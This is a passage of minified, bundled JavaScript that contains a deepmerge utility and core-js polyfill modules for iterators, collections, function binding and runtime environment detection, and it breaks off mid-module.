(()=>{"use strict";var t={9457:t=>{var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map((function(t){return n(t,r)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function c(t,r,s){(s=s||{}).arrayMerge=s.arrayMerge||o,s.isMergeableObject=s.isMergeableObject||e,s.cloneUnlessOtherwiseSpecified=n;var u=Array.isArray(r);return u===Array.isArray(t)?u?s.arrayMerge(t,r,s):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=n(t[e],r)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return c;var r=e.customMerge(t);return"function"==typeof r?r:c}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))})),o}(t,r,s):n(r,s)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return c(t,r,e)}),{})};var s=c;t.exports=s},9306:(t,e,r)=>{var n=r(4901),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},5548:(t,e,r)=>{var n=r(3517),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3506:(t,e,r)=>{var n=r(3925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},6469:(t,e,r)=>{var n=r(8227),o=r(2360),i=r(4913).f,a=n("unscopables"),c=Array.prototype;void 0===c[a]&&i(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},679:(t,e,r)=>{var n=r(1625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},8551:(t,e,r)=>{var n=r(34),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},5652:(t,e,r)=>{var n=r(9039);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},235:(t,e,r)=>{var n=r(9213).forEach,o=r(4598)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},7916:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8981),a=r(6319),c=r(4209),s=r(3517),u=r(6198),l=r(2278),f=r(81),p=r(851),h=Array;t.exports=function(t){var e=i(t),r=s(this),d=arguments.length,y=d>1?arguments[1]:void 0,v=void 0!==y;v&&(y=n(y,d>2?arguments[2]:void 0));var g,b,m,w,x,S,_=p(e),O=0;if(!_||this===h&&c(_))for(g=u(e),b=r?new this(g):h(g);g>O;O++)S=v?y(e[O],O):e[O],l(b,O,S);else for(b=r?new this:[],x=(w=f(e,_)).next;!(m=o(x,w)).done;O++)S=v?a(w,y,[m.value,O],!0):m.value,l(b,O,S);return b.length=O,b}},9617:(t,e,r)=>{var n=r(5397),o=r(5610),i=r(6198),a=function(t){return function(e,r,a){var c=n(e),s=i(c);if(0===s)return!t&&-1;var u,l=o(a,s);if(t&&r!=r){for(;s>l;)if((u=c[l++])!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9213:(t,e,r)=>{var n=r(6080),o=r(9504),i=r(7055),a=r(8981),c=r(6198),s=r(1469),u=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,h=5===t||f;return function(d,y,v,g){for(var b,m,w=a(d),x=i(w),S=c(x),_=n(y,v),O=0,j=g||s,E=e?j(d,S):r||p?j(d,0):void 0;S>O;O++)if((h||O in x)&&(m=_(b=x[O],O,w),t))if(e)E[O]=m;else if(m)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:u(E,b)}else switch(t){case 4:return!1;case 7:u(E,b)}return f?-1:o||l?l:E}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},597:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(9519),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},4598:(t,e,r)=>{var n=r(9039);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},4527:(t,e,r)=>{var n=r(3724),o=r(4376),i=TypeError,a=Object.getOwnPropertyDescriptor,c=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=c?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},7680:(t,e,r)=>{var n=r(9504);t.exports=n([].slice)},4488:(t,e,r)=>{var n=r(7680),o=Math.floor,i=function(t,e){var r=t.length;if(r<8)for(var a,c,s=1;s<r;){for(c=s,a=t[s];c&&e(t[c-1],a)>0;)t[c]=t[--c];c!==s++&&(t[c]=a)}else for(var u=o(r/2),l=i(n(t,0,u),e),f=i(n(t,u),e),p=l.length,h=f.length,d=0,y=0;d<p||y<h;)t[d+y]=d<p&&y<h?e(l[d],f[y])<=0?l[d++]:f[y++]:d<p?l[d++]:f[y++];return t};t.exports=i},7433:(t,e,r)=>{var n=r(4376),o=r(3517),i=r(34),a=r(8227)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},1469:(t,e,r)=>{var n=r(7433);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},6319:(t,e,r)=>{var n=r(8551),o=r(9539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},4428:(t,e,r)=>{var n=r(8227)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},2195:(t,e,r)=>{var n=r(9504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6955:(t,e,r)=>{var n=r(2140),o=r(4901),i=r(2195),a=r(8227)("toStringTag"),c=Object,s="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:s?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},4006:(t,e,r)=>{var n=r(9504),o=r(6279),i=r(3451).getWeakData,a=r(679),c=r(8551),s=r(4117),u=r(34),l=r(2652),f=r(9213),p=r(9297),h=r(1181),d=h.set,y=h.getterFor,v=f.find,g=f.findIndex,b=n([].splice),m=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},S=function(t,e){return v(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=S(this,t);if(e)return e[1]},has:function(t){return!!S(this,t)},set:function(t,e){var r=S(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var f=t((function(t,o){a(t,h),d(t,{type:e,id:m++,frozen:null}),s(o)||l(o,t[n],{that:t,AS_ENTRIES:r})})),h=f.prototype,v=y(e),g=function(t,e,r){var n=v(t),o=i(c(e),!0);return!0===o?w(n).set(e,r):o[n.id]=r,t};return o(h,{delete:function(t){var e=v(this);if(!u(t))return!1;var r=i(t);return!0===r?w(e).delete(t):r&&p(r,e.id)&&delete r[e.id]},has:function(t){var e=v(this);if(!u(t))return!1;var r=i(t);return!0===r?w(e).has(t):r&&p(r,e.id)}}),o(h,r?{get:function(t){var e=v(this);if(u(t)){var r=i(t);if(!0===r)return w(e).get(t);if(r)return r[e.id]}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),f}}},6468:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9504),a=r(2796),c=r(6840),s=r(3451),u=r(2652),l=r(679),f=r(4901),p=r(4117),h=r(34),d=r(9039),y=r(4428),v=r(687),g=r(3167);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),w=b?"set":"add",x=o[t],S=x&&x.prototype,_=x,O={},j=function(t){var e=i(S[t]);c(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return m&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(x)||!(m||S.forEach&&!d((function(){(new x).entries().next()})))))_=r.getConstructor(e,t,b,w),s.enable();else if(a(t,!0)){var E=new _,P=E[w](m?{}:-0,1)!==E,k=d((function(){E.has(1)})),C=y((function(t){new x(t)})),A=!m&&d((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));C||((_=e((function(t,e){l(t,S);var r=g(new x,t,_);return p(e)||u(e,r[w],{that:r,AS_ENTRIES:b}),r}))).prototype=S,S.constructor=_),(k||A)&&(j("delete"),j("has"),b&&j("get")),(A||P)&&j(w),m&&S.clear&&delete S.clear}return O[t]=_,n({global:!0,constructor:!0,forced:_!==x},O),v(_,t),m||r.setStrong(_,t,b),_}},7740:(t,e,r)=>{var n=r(9297),o=r(5031),i=r(7347),a=r(4913);t.exports=function(t,e,r){for(var c=o(e),s=a.f,u=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||s(t,f,u(e,f))}}},2211:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},2529:t=>{t.exports=function(t,e){return{value:t,done:e}}},6699:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},6980:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2278:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},3640:(t,e,r)=>{var n=r(8551),o=r(4270),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2106:(t,e,r)=>{var n=r(283),o=r(4913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},6840:(t,e,r)=>{var n=r(4901),o=r(4913),i=r(283),a=r(9433);t.exports=function(t,e,r,c){c||(c={});var s=c.enumerable,u=void 0!==c.name?c.name:e;if(n(r)&&i(r,u,c),c.global)s?t[e]=r:a(e,r);else{try{c.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},6279:(t,e,r)=>{var n=r(6840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},9433:(t,e,r)=>{var n=r(4576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},4606:(t,e,r)=>{var n=r(6823),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+n(e)+" of "+n(t))}},3724:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(t,e,r)=>{var n=r(4576),o=r(34),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},6837:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},7400:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(t,e,r)=>{var n=r(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},8727:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},3709:(t,e,r)=>{var n=r(2839).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},3763:(t,e,r)=>{var n=r(2839);t.exports=/MSIE|Trident/.test(n)},4265:(t,e,r)=>{var n=r(2839);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},9544:(t,e,r)=>{var n=r(2839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},8574:(t,e,r)=>{var n=r(4215);t.exports="NODE"===n},7860:(t,e,r)=>{var n=r(2839);t.exports=/web0s(?!.*chrome)/i.test(n)},2839:(t,e,r)=>{var n=r(4576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},9519:(t,e,r)=>{var n,o,i=r(4576),a=r(2839),c=i.process,s=i.Deno,u=c&&c.versions||s&&s.version,l=u&&u.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},3607:(t,e,r)=>{var n=r(2839).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},4215:(t,e,r)=>{var n=r(4576),o=r(2839),i=r(2195),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},6193:(t,e,r)=>{var n=r(9504),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,s=c.test(a);t.exports=function(t,e){if(s&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},747:(t,e,r)=>{var n=r(6699),o=r(6193),i=r(4659),a=Error.captureStackTrace;t.exports=function(t,e,r,c){i&&(a?a(t,e):n(t,"stack",o(r,c)))}},4659:(t,e,r)=>{var n=r(9039),o=r(6980);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},6518:(t,e,r)=>{var n=r(4576),o=r(7347).f,i=r(6699),a=r(6840),c=r(9433),s=r(7740),u=r(2796);t.exports=function(t,e){var r,l,f,p,h,d=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[d]||c(d,{}):n[d]&&n[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=o(r,l))&&h.value:r[l],!u(y?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},9039:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},2744:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},8745:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6080:(t,e,r)=>{var n=r(7476),o=r(9306),i=r(616),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},616:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},566:(t,e,r)=>{var n=r(9504),o=r(9306),i=r(34),a=r(9297),c=r(7680),s=r(616),u=Function,l=n([].concat),f=n([].join),p={};t.exports=s?u.bind:function(t){var e=o(this),r=e.prototype,n=c(arguments,1),s=function(){var r=l(n,c(arguments));return this instanceof s?function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=u("C,a","return new C("+f(n,",")+")")}return p[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(s.prototype=r),s}},9565:(t,e,r)=>{var n=r(616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},350:(t,e,r)=>{var n=r(3724),o=r(9297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),s=c&&"something"===function(){}.name,u=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:s,CONFIGURABLE:u}},6706:(t,e,r)=>{var n=r(9504),o=r(9306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},7476:(t,e,r)=>{var n=r(2195),o=r(9504);t.exports=function(t){if("Function"===n(t))return o(t)}},9504:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},7751:(t,e,r)=>{var n=r(4576),o=r(4901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},1767:t=>{t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},851:(t,e,r)=>{var n=r(6955),o=r(5966),i=r(4117),a=r(6269),c=r(8227)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},81:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(6823),c=r(851),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw new s(a(t)+" is not iterable")}},6933:(t,e,r)=>{var n=r(9504),o=r(4376),i=r(4901),a=r(2195),c=r(655),s=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var u=t[n];"string"==typeof u?s(r,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||s(r,c(u))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},5966:(t,e,r)=>{var n=r(9306),o=r(4117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},4576:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(t,e,r)=>{var n=r(9504),o=r(8981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},421:t=>{t.exports={}},3138:t=>{t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},397:(t,e,r)=>{var n=r(7751);t.exports=n("document","documentElement")},5917:(t,e,r)=>{var n=r(3724),o=r(9039),i=r(4055);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},7055:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(2195),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):a(t)}:a},3167:(t,e,r)=>{var n=r(4901),o=r(34),i=r(2967);t.exports=function(t,e,r){var a,c;return i&&n(a=e.constructor)&&a!==r&&o(c=a.prototype)&&c!==r.prototype&&i(t,c),t}},3706:(t,e,r)=>{var n=r(9504),o=r(4901),i=r(7629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},7584:(t,e,r)=>{var n=r(34),o=r(6699);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},3451:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(421),a=r(34),c=r(9297),s=r(4913).f,u=r(8480),l=r(298),f=r(4124),p=r(3392),h=r(2744),d=!1,y=p("meta"),v=0,g=function(t){s(t,y,{value:{objectID:"O"+v++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},d=!0;var t=u.f,e=o([].splice),r={};r[y]=1,t(r).length&&(u.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===y){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,y)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[y].objectID},getWeakData:function(t,e){if(!c(t,y)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[y].weakData},onFreeze:function(t){return h&&d&&f(t)&&!c(t,y)&&g(t),t}};i[y]=!0},1181:(t,e,r)=>{var n,o,i,a=r(8622),c=r(4576),s=r(34),u=r(6699),l=r(9297),f=r(7629),p=r(6119),h=r(421),d="Object already initialized",y=c.TypeError,v=c.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new y(d);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var b=p("state");h[b]=!0,n=function(t,e){if(l(t,b))throw new y(d);return e.facade=t,u(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw new y("Incompatible receiver, "+t+" required");return r}}}},4209:(t,e,r)=>{var n=r(8227),o=r(6269),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4376:(t,e,r)=>{var n=r(2195);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4901:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},3517:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(6955),c=r(7751),s=r(3706),u=function(){},l=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),h=!f.test(u),d=function(t){if(!i(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,s(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},6575:(t,e,r)=>{var n=r(9297);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},2796:(t,e,r)=>{var n=r(9039),o=r(4901),i=/#|\.prototype\./,a=function(t,e){var r=s[c(t)];return r===l||r!==u&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},4117:t=>{t.exports=function(t){return null==t}},34:(t,e,r)=>{var n=r(4901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},3925:(t,e,r)=>{var n=r(34);t.exports=function(t){return n(t)||null===t}},6395:t=>{t.exports=!1},757:(t,e,r)=>{var n=r(7751),o=r(4901),i=r(1625),a=r(7040),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},2652:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8551),a=r(6823),c=r(4209),s=r(6198),u=r(1625),l=r(81),f=r(851),p=r(9539),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var v,g,b,m,w,x,S,_=r&&r.that,O=!(!r||!r.AS_ENTRIES),j=!(!r||!r.IS_RECORD),E=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),k=n(e,_),C=function(t){return v&&p(v,"normal",t),new d(!0,t)},A=function(t){return O?(i(t),P?k(t[0],t[1],C):k(t[0],t[1])):P?k(t,C):k(t)};if(j)v=t.iterator;else if(E)v=t;else{if(!(g=f(t)))throw new h(a(t)+" is not iterable");if(c(g)){for(b=0,m=s(t);m>b;b++)if((w=A(t[b]))&&u(y,w))return w;return new d(!1)}v=l(t,g)}for(x=j?t.next:v.next;!(S=o(x,v)).done;){try{w=A(S.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&u(y,w))return w}return new d(!1)}},9539:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(5966);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},3994:(t,e,r)=>{var n=r(7657).IteratorPrototype,o=r(2360),i=r(6980),a=r(687),c=r(6269),s=function(){return this};t.exports=function(t,e,r,u){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!u,r)}),a(t,l,!1,!0),c[l]=s,t}},9462:(t,e,r)=>{var n=r(9565),o=r(2360),i=r(6699),a=r(6279),c=r(8227),s=r(1181),u=r(5966),l=r(7657).IteratorPrototype,f=r(2529),p=r(9539),h=c("toStringTag"),d="IteratorHelper",y="WrapForValidIterator",v=s.set,g=function(t){var e=s.getterFor(t?y:d);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();try{var n=r.done?void 0:r.nextHandler();return f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=u(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return o&&p(o,"normal"),f(void 0,!0)}})},b=g(!0),m=g(!1);i(m,h,"Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?y:d,n.nextHandler=t,n.counter=0,n.done=!1,v(this,n)};return r.prototype=e?b:m,r}},1088:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(6395),a=r(350),c=r(4901),s=r(3994),u=r(2787),l=r(2967),f=r(687),p=r(6699),h=r(6840),d=r(8227),y=r(6269),v=r(7657),g=a.PROPER,b=a.CONFIGURABLE,m=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=d("iterator"),S="keys",_="values",O="entries",j=function(){return this};t.exports=function(t,e,r,a,d,v,E){s(r,e,a);var P,k,C,A=function(t){if(t===d&&M)return M;if(!w&&t&&t in R)return R[t];switch(t){case S:case _:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},I=e+" Iterator",T=!1,R=t.prototype,L=R[x]||R["@@iterator"]||d&&R[d],M=!w&&L||A(d),N="Array"===e&&R.entries||L;if(N&&(P=u(N.call(new t)))!==Object.prototype&&P.next&&(i||u(P)===m||(l?l(P,m):c(P[x])||h(P,x,j)),f(P,I,!0,!0),i&&(y[I]=j)),g&&d===_&&L&&L.name!==_&&(!i&&b?p(R,"name",_):(T=!0,M=function(){return o(L,this)})),d)if(k={values:A(_),keys:v?M:A(S),entries:A(O)},E)for(C in k)(w||T||!(C in R))&&h(R,C,k[C]);else n({target:e,proto:!0,forced:w||T},k);return i&&!E||R[x]===M||h(R,x,M,{name:d}),y[e]=M,k}},7657:(t,e,r)=>{var n,o,i,a=r(9039),c=r(4901),s=r(34),u=r(2360),l=r(2787),f=r(6840),p=r(8227),h=r(6395),d=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!s(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=u(n)),c(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},6269:t=>{t.exports={}},6198:(t,e,r)=>{var n=r(8014);t.exports=function(t){return n(t.length)}},283:(t,e,r)=>{var 